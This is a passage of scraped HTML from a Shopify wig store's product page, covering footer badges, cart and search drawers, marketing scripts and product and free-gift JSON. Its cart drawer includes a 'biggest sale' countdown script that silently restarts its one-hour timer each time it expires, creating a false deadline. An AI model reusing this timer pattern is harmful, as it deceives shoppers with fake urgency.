  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-ca/search" method="get"><predictive-search
          data-routes="/fr-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/1920_800_2973cb0a-6cd4-4402-b65c-d61cda3282f0.png?v=1769154256" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-ca\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-short-finger-ocean-wave-wig",
            productId: 7135297306707,
            collections: [
                
                    {
                        "id": "283953725523",
                        "handle": "us-stock",
                        "title": "ACTIONS AMÉRICAINES",
                        "gid": "gid://shopify/Collection/283953725523"
                    },
                
                    {
                        "id": "301826605139",
                        "handle": "all-wigs-under-70",
                        "title": "ALL WIGS UNDER $70",
                        "gid": "gid://shopify/Collection/301826605139"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260514021459",
                        "handle": "pixie-cut-wig",
                        "title": "Perruque coupe lutin ",
                        "gid": "gid://shopify/Collection/260514021459"
                    },
                
                    {
                        "id": "2708766739",
                        "handle": "frontal-lace-wig",
                        "title": "Perruque Lace Frontale",
                        "gid": "gid://shopify/Collection/2708766739"
                    },
                
                    {
                        "id": "278314942547",
                        "handle": "100",
                        "title": "PERRUQUE À MOINS DE 100$",
                        "gid": "gid://shopify/Collection/278314942547"
                    },
                
                    {
                        "id": "281617727571",
                        "handle": "pixie-cut-wig-topper",
                        "title": "PERRUQUE/TOPPER COUPE PIXIE",
                        "gid": "gid://shopify/Collection/281617727571"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "57480052819",
                        "handle": "wigs-under-100",
                        "title": "Perruques à moins de 100$",
                        "gid": "gid://shopify/Collection/57480052819"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "292723195987",
                        "handle": "super-short-breathable-wig",
                        "title": "Super Short Breathable Wig",
                        "gid": "gid://shopify/Collection/292723195987"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "275746717779",
                        "handle": "flash-zone-limited",
                        "title": "Zone Flash limitée",
                        "gid": "gid://shopify/Collection/275746717779"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "à 109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":43156873543763,"title":"13X4 Lace Frontal Wig(same as pics)","option1":"13X4 Lace Frontal Wig(same as pics)","option2":null,"option3":null,"sku":"A4-0005027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque vague océan à doigts courts BAISI - 13X4 Lace Frontal Wig(same as pics)","public_title":"13X4 Lace Frontal Wig(same as pics)","options":["13X4 Lace Frontal Wig(same as pics)"],"price":10900,"weight":0,"compare_at_price":21800,"inventory_quantity":-414,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;7810996863059&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7810996863059&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts-copy&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43598804058195&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;}],&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;id&quot;:&quot;gid://shopify/Product/7810996863059&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to 